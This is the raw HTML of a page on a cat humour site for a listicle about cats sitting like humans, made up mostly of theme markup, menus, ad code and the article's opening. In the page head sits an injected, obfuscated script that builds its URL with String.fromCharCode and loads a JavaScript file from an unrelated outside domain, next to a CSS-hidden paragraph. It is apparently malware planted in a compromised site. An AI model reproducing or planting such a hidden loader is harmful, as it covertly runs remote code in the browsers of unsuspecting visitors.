  <meta property="og:image:url" content="https://catlov.com/wp-content/uploads/2016/12/cat-sit-like-humans-feature.jpg"/>
  <meta property="og:image:secure_url" content="https://catlov.com/wp-content/uploads/2016/12/cat-sit-like-humans-feature.jpg"/>
  <meta property="article:published_time" content="2019-04-15T18:10:27+00:00"/>
  <meta property="article:modified_time" content="2020-04-15T04:21:20+00:00" />
  <meta property="og:updated_time" content="2020-04-15T04:21:20+00:00" />
  <meta property="article:section" content="Funny"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="19 Cats That Aren&#039;t Sure If They&#039;re Cats Or Humans, Confused About How To Sit..."/>
  <meta itemprop="headline" content="19 Cats That Aren&#039;t Sure If They&#039;re Cats Or Humans, Confused About How To Sit..."/>
  <meta itemprop="description" content="These cats are totally confused on whether they are cats or humans. They have no clue on how to sit like cats. They prefer to have their little legs in front of them, dangling from a chair, with their butts flat on the surface. Sounds weird, right? Well, it looks even weirder! These particular cats"/>
  <meta itemprop="image" content="https://catlov.com/wp-content/uploads/2016/12/cat-sit-like-humans-feature.jpg"/>
  <meta itemprop="datePublished" content="2019-04-15"/>
  <meta itemprop="dateModified" content="2020-04-15T04:21:20+00:00" />
  <meta itemprop="author" content="Charlene"/>
  <!--<meta itemprop="publisher" content="Catlov"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="19 Cats That Aren&#039;t Sure If They&#039;re Cats Or Humans, Confused About How To Sit..."/>
  <meta name="twitter:url" content="https://catlov.com/19-cats-that-arent-sure-if-theyre-cats-or-humans-confused-about-how-to-sit/"/>
  <meta name="twitter:description" content="These cats are totally confused on whether they are cats or humans. They have no clue on how to sit like cats. They prefer to have their little legs in front of them, dangling from a chair, with their butts flat on the surface. Sounds weird, right? Well, it looks even weirder! These particular cats"/>
  <meta name="twitter:image" content="https://catlov.com/wp-content/uploads/2016/12/cat-sit-like-humans-feature.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="post-template-default single single-post postid-4334 single-format-standard 19-cats-that-arent-sure-if-theyre-cats-or-humans-confused-about-how-to-sit global-block-template-1 td-animals tdb_template_18029 wpb-js-composer js-comp-ver-6.0.5 vc_responsive aa-prefix-catlo- tdb-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Purrtacular/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/purrtacular/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-17897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-17897"><a href="https://catlov.com/"><i class="td-icons-home td-icons-animals"></i>Home</a></li>
<li id="menu-item-17963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17963"><a href="https://catlov.com/category/cute/">Cute</a></li>
<li id="menu-item-17962" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17962"><a href="https://catlov.com/category/funny/">Funny</a></li>
<li id="menu-item-17961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17961"><a href="https://catlov.com/category/neat/">Neat</a></li>
<li id="menu-item-17960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17960"><a href="https://catlov.com/category/stories/">Stories</a></li>
<li id="menu-item-17959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17959"><a href="https://catlov.com/category/videos/">Videos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://catlov.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thursday, January 22, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-20714" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-20714"><a href="https://catlov.com/category/funny/">Funny</a></li>
<li id="menu-item-20715" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20715"><a href="https://catlov.com/category/videos/">Videos</a></li>
<li id="menu-item-20716" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20716"><a href="https://catlov.com/category/cute/">Cute</a></li>
<li id="menu-item-20717" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20717"><a href="https://catlov.com/category/stories/">Stories</a></li>
<li id="menu-item-20718" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20718"><a href="https://catlov.com/category/neat/">Neat</a></li>
<li id="menu-item-20719" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20719"><a href="https://catlov.com/category/gifs/">Gifs</a></li>
<li id="menu-item-20720" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20720"><a href="https://catlov.com/category/featured/">Featured</a></li>
<li id="menu-item-22703" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22703"><a href="https://catlov.com/?page_id=22690">Weekly Featured Submit</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Purrtacular/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/purrtacular/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://catlov.com/">
                <img  alt="Catlov" title="Catlov" data-src="https://catlov.com/wp-content/uploads/2019/10/logo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Catlov" title="Catlov" data-src="https://catlov.com/wp-content/uploads/2019/10/logo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Catlov" title="Catlov" data-src="https://catlov.com/wp-content/uploads/2019/10/logo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Catlov" title="Catlov" data-src="https://catlov.com/wp-content/uploads/2019/10/logo.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://catlov.com/wp-content/uploads/2019/10/logo.png" alt="Catlov" title="Catlov"/></noscript></noscript></noscript></noscript>
                <span class="td-visual-hidden">Catlov</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_697199149c89a_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_697199149c89a_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697199149c89a_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-8571954451023003" data-ad-slot="1685441988"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8571954451023003" data-ad-slot="1685441988"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8571954451023003" data-ad-slot="1685441988"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-8571954451023003" data-ad-slot="1685441988"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://catlov.com/">
			<img  alt="Catlov" title="Catlov" data-src="https://catlov.com/wp-content/uploads/2019/10/logo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Catlov" title="Catlov" data-src="https://catlov.com/wp-content/uploads/2019/10/logo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Catlov" title="Catlov" data-src="https://catlov.com/wp-content/uploads/2019/10/logo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Catlov" title="Catlov" data-src="https://catlov.com/wp-content/uploads/2019/10/logo.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://catlov.com/wp-content/uploads/2019/10/logo.png" alt="Catlov" title="Catlov"/></noscript></noscript></noscript></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://catlov.com/">
			<img  alt="Catlov" title="Catlov" data-src="https://catlov.com/wp-content/uploads/2019/10/logo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Catlov" title="Catlov" data-src="https://catlov.com/wp-content/uploads/2019/10/logo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Catlov" title="Catlov" data-src="https://catlov.com/wp-content/uploads/2019/10/logo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Catlov" title="Catlov" data-src="https://catlov.com/wp-content/uploads/2019/10/logo.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://catlov.com/wp-content/uploads/2019/10/logo.png" alt="Catlov" title="Catlov"/></noscript></noscript></noscript></noscript>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17897"><a href="https://catlov.com/"><i class="td-icons-home td-icons-animals"></i>Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17963"><a href="https://catlov.com/category/cute/">Cute</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-17962"><a href="https://catlov.com/category/funny/">Funny</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17961"><a href="https://catlov.com/category/neat/">Neat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17960"><a href="https://catlov.com/category/stories/">Stories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17959"><a href="https://catlov.com/category/videos/">Videos</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://catlov.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="4334" data-autoload-type="same_cat_prev" data-autoload-count="20" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article
                        id="template-id-18029"
                    class="post-18029 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://catlov.com/19-cats-that-arent-sure-if-theyre-cats-or-humans-confused-about-how-to-sit/"                     data-post-edit-url=""                     data-post-title="19 Cats That Aren&#039;t Sure If They&#039;re Cats Or Humans, Confused About How To Sit..."                >
                    <div id="td_uid_1_69719914a3a9e" class="tdc-zone"><div class="tdc_zone td_uid_2_69719914a3aa8_rand  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.td_uid_2_69719914a3aa8_rand {
                    min-height: 0;
                }
</style><div id="td_uid_2_69719914a3d15" class="tdc-row"><div class="vc_row td_uid_3_69719914a3d1e_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_3_69719914a3d1e_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_3_69719914a3d1e_rand{
padding-top:22px !important;
}

.td_uid_3_69719914a3d1e_rand .td_block_wrap{ text-align:left }

</style><div class="vc_column td_uid_4_69719914a3fc8_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_4_69719914a3fc8_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs td_uid_5_69719914a4217_rand td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="td_uid_5_69719914a4217" >
<style>
/* custom css */
.td_uid_5_69719914a4217_rand .tdb-bread-sep {
                    font-size: 8px;
                }
                
                .td_uid_5_69719914a4217_rand .tdb-bread-sep {
                    margin: 0 5px;
                }
                 
				.td-theme-wrap .td_uid_5_69719914a4217_rand {
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://catlov.com/">Home</a></span> <i class="td-icon-right tdb-bread-sep"></i> <span><a title="View all posts in Funny" class="tdb-entry-crumb" href="https://catlov.com/category/funny/">Funny</a></span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">19 Cats That Aren&#039;t Sure If They&#039;re Cats Or Humans, Confused About...</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://catlov.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://catlov.com/category/funny/",
                                "name": "Funny"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "19 Cats That Aren&#039;t Sure If They&#039;re Cats Or Humans, Confused About..."                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="td_uid_4_69719914a483d" class="tdc-row"><div class="vc_row td_uid_6_69719914a4842_rand td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_6_69719914a4842_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_7_69719914a4aaa_rand  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.td_uid_7_69719914a4aaa_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories td_uid_8_69719914a4d03_rand td-pb-border-top td_block_template_1 "   data-td-block-uid="td_uid_8_69719914a4d03" >
<style>
/* custom css */
.td_uid_8_69719914a4d03_rand .tdb-cat-bg {
					border-width: 1px;
				}
				
				.td_uid_8_69719914a4d03_rand .tdb-cat-sep {
					font-size: 14px;
				}
                
				.td_uid_8_69719914a4d03_rand .tdb-cat-text {
					margin-right: 10px;
				}
				
				.td-theme-wrap .td_uid_8_69719914a4d03_rand {
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://catlov.com/category/funny/" ><span class="tdb-cat-bg"></span>Funny</a></div></div><div class="td_block_wrap tdb_title td_uid_9_69719914a548e_rand tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_69719914a548e" >
<style>
/* custom css */
.td_uid_9_69719914a548e_rand .tdb-title-line:after  {
					height: 2px;
				}
				
				.td_uid_9_69719914a548e_rand .tdb-title-line  {
					height: 50px;
				}
				
				.td_uid_9_69719914a548e_rand .tdb-title-line:after   {
					bottom: 40%;
				}
				
				.td-theme-wrap .td_uid_9_69719914a548e_rand {
					text-align: left;
				}
				.td_uid_9_69719914a548e_rand .tdb-first-letter {
					left: -0.36em;
					right: auto;
				}
				
				.td_uid_9_69719914a548e_rand .tdb-title-text {
					font-size:38px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_9_69719914a548e_rand .tdb-title-text {
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_9_69719914a548e_rand .tdb-title-text {
					font-size:30px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">19 Cats That Aren&#8217;t Sure If They&#8217;re Cats Or Humans, Confused About How To Sit&#8230;</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author td_uid_11_69719914a5d08_rand td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="td_uid_11_69719914a5d08" >
<style>
/* custom css */
.td_uid_11_69719914a5d08_rand {
                    display: inline-block;
                }
                
                
                .td_uid_11_69719914a5d08_rand .tdb-author-by {
                    margin-right: 0px;
                }
                
                .td_uid_11_69719914a5d08_rand .avatar {
                    width: 20px;
                    height: 20px;
                }
                
                .td_uid_11_69719914a5d08_rand .avatar {
                    margin-right: 6px;
                }
                
                .td_uid_11_69719914a5d08_rand .avatar {
                    border-radius: 50%;
                }
                

                
				.td_uid_11_69719914a5d08_rand .tdb-author-name {
					color: #000;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://catlov.com/author/charlene/"><img alt=''  data-srcset='https://secure.gravatar.com/avatar/d8f3a69ed65aac77ad4a3d04b14c0350?s=192&#038;d=mm&#038;r=g 2x'  height='96' width='96' data-src='https://secure.gravatar.com/avatar/d8f3a69ed65aac77ad4a3d04b14c0350?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/d8f3a69ed65aac77ad4a3d04b14c0350?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d8f3a69ed65aac77ad4a3d04b14c0350?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></noscript></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://catlov.com/author/charlene/">Charlene</a></div></div></div><div class="td_block_wrap tdb_single_date td_uid_12_69719914a6423_rand td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="td_uid_12_69719914a6423" >
<style>
/* custom css */
.td_uid_12_69719914a6423_rand {
                    display: inline-block;
                }
                
                .td_uid_12_69719914a6423_rand i {
                    font-size: 14px;
                }
                
                .td_uid_12_69719914a6423_rand i {
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2019-04-15T18:10:27+00:00" >April 15, 2019</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_views td_uid_13_69719914a685d_rand td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="td_uid_13_69719914a685d" >
<style>

/* inline tdc_css att */

.td_uid_13_69719914a685d_rand{
margin-right:22px !important;
}

</style>
<style>
/* custom css */
.td_uid_13_69719914a685d_rand {
                    display: inline-block;
                }
                
                .td_uid_13_69719914a685d_rand {
                    float: right;
                }
                
                
                .td_uid_13_69719914a685d_rand i {
                    font-size: 14px;
                }
                
                .td_uid_13_69719914a685d_rand i {
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><i class="td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-4334">11883</span></div></div><div class="td_block_wrap tdb_single_smartlist td_uid_14_69719914a6c26_rand td-pb-border-top td_block_template_1 td-post-content"  data-td-block-uid="td_uid_14_69719914a6c26" ><script>var block_td_uid_14_69719914a6c26 = new tdBlock();
block_td_uid_14_69719914a6c26.id = "td_uid_14_69719914a6c26";
block_td_uid_14_69719914a6c26.atts = '{"tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","sm_ad_title":"","sm_ad":"[base64]","sm_h":"h3","sm_type":"tdb_smart_list_1","sm_order":"asc_1","first_image_size":"","separator":"","title_color":"","counter_color":"","counter_bg":"","caption_color":"","descr_color":"","nextprev_color":"","nextprev_h_color":"","nextprev_bg":"","nextprev_h_bg":"","f_title_font_header":"","f_title_font_title":"Title text","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_counter_font_title":"Counter text","f_counter_font_settings":"","f_counter_font_family":"","f_counter_font_size":"","f_counter_font_line_height":"","f_counter_font_style":"","f_counter_font_weight":"","f_counter_font_transform":"","f_counter_font_spacing":"","f_counter_":"","f_caption_font_title":"Image caption text","f_caption_font_settings":"","f_caption_font_family":"","f_caption_font_size":"","f_caption_font_line_height":"","f_caption_font_style":"","f_caption_font_weight":"","f_caption_font_transform":"","f_caption_font_spacing":"","f_caption_":"","f_descr_font_title":"Description text","f_descr_font_settings":"","f_descr_font_family":"","f_descr_font_size":"","f_descr_font_line_height":"","f_descr_font_style":"","f_descr_font_weight":"","f_descr_font_transform":"","f_descr_font_spacing":"","f_descr_":"","f_nextprev_font_title":"Next prev text","f_nextprev_font_settings":"","f_nextprev_font_family":"","f_nextprev_font_size":"","f_nextprev_font_line_height":"","f_nextprev_font_style":"","f_nextprev_font_weight":"","f_nextprev_font_transform":"","f_nextprev_font_spacing":"","f_nextprev_":"","ad_color":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"td_uid_14_69719914a6c26_rand","tdc_css_class":"td_uid_14_69719914a6c26_rand","tdc_css_class_style":"td_uid_14_69719914a6c26_rand_style"}';
block_td_uid_14_69719914a6c26.td_column_number = "2";
block_td_uid_14_69719914a6c26.block_type = "tdb_single_smartlist";
block_td_uid_14_69719914a6c26.post_count = "5";
block_td_uid_14_69719914a6c26.found_posts = "1687";
block_td_uid_14_69719914a6c26.header_color = "";
block_td_uid_14_69719914a6c26.ajax_pagination_infinite_stop = "";
block_td_uid_14_69719914a6c26.max_num_pages = "338";
tdBlocksArray.push(block_td_uid_14_69719914a6c26);
</script><div class="tdb-block-inner td-fix-index"><p>These cats are totally confused on whether they are cats or humans. They have no clue on how to sit like cats. They prefer to have their little legs in front of them, dangling from a chair, with their butts flat on the surface. Sounds weird, right? Well, it looks even weirder! These particular cats make their owners laugh, with just one glance. See for yourself, you&#8217;ll be laughing too&#8230;..</p><div class="tdb_smart_list_1"><div class="tdb-item"><div class="tdb-number-and-title"><h2><div class="tdb-sml-current-item-nr"><span>1</span></div><span class="tdb-sml-current-item-title">1.</span></h2></div>
                        <figure class="tdb-slide-smart-list-figure td-slide-smart-list-2 td-lightbox-enabled">
                            <a class="td-sml-link-to-image" href="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-01.jpg" data-caption=""  >
